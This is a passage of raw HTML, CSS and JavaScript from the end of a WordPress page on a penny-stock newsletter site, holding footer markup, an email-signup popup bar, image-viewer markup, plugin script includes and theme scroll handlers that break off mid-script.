                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '1dc28c1d2f';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"9399f0eec8","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"0a7e00d74e","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"4c859fdf8e","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"b05e7d0677","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
